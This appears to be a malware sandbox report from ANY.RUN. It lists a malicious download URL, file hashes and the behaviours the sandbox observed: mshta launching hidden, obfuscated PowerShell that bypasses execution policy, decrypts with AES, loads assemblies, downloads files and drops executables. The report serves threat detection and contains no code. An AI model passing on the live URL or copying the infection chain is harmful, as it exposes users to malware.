




| URL: | https://continuetodown.com/downloads/slftek |
| Full analysis: | https://app.any.run/tasks/7da75b83-d298-406d-af17-b716c8617b49 |

| Verdict: | Malicious activity |
| Analysis date: | September 05, 2024, 18:31:36 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MD5: | 9C9AA0DAA801117199AA407724F9A270 |
| SHA1: | 3C49BC5475EF7EDF1FEA595C0DCA9BC83DFB68FD |
| SHA256: | EA07295EA41ED331A5799710D7E711321CC36B724174A01DF6D0E85C48D27F3D |
| SSDEEP: | 3:N8XMVsBK4Ld3BKXKOSOn:2WsXZ38aO9n |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 6124)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 1108)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 6124)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 6124)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 6124)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 6124)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 6124)
SUSPICIOUS
Process drops legitimate windows executable
- chrome.exe (PID: 5692)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 1108)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 1108)
Cryptography encrypted command line is found
- powershell.exe (PID: 6124)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 1108)

Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 6124)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 6124)
Executable content was dropped or overwritten
- powershell.exe (PID: 6124)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 6124)
INFO
The process uses the downloaded file
- chrome.exe (PID: 4080)
- mshta.exe (PID: 1108)
- powershell.exe (PID: 6124)
Executable content was dropped or overwritten
- chrome.exe (PID: 5692)
Application launched itself
- chrome.exe (PID: 5692)




